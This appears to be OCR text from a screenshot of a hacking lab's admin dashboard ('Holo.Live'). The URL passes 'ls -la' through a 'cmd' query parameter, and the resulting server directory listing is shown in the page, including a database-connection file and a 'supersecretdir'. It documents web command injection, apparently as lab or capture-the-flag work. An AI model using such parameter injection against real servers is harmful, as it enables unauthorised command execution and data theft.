 admin.holo.live/dashboard.php/?cmd=ls+-la
12
Holo.Live
Dashboard
Dashboard
Stats
1
Some Actions
Software is out of date. Please Update!
Account
total 72 drwxr-xr-x 6 root root 4096 Jan 16 2021 . drwxr-xr-x 1 root root 4096 Jan 16 2021 .. -rw-r--r-- 1
root root 69 Jan 4 2021 .htaccess -rw-r--r-- 1 root root 1619 Nov 3 2020 action_page.php drwxr-xr-x 7 root
root 4096 Jul 4 2019 assets -rw-r--r-- 1 root root 16120 Nov 3 2020 dashboard.php -rw-r--r-- 1 root root
348 Nov 3 2020 db_connect.php drwxr-xr-x 2 root root 4096 Jul 4 2019 docs drwxr-xr-x 2 root root 4096
Oct 23 2020 examples -rwxr-xr-x 1 root root 11753 Oct 22 2020 hololive.png -rw-r--r-- 1 root root 1845 Oct
22 2020 index.php -rw-r--r-- 1 root root 135 Jan 16 2021 robots.txt drwxr-xr-x 2 root root 4096 Jan 4 2021
supersecretdir Visitors today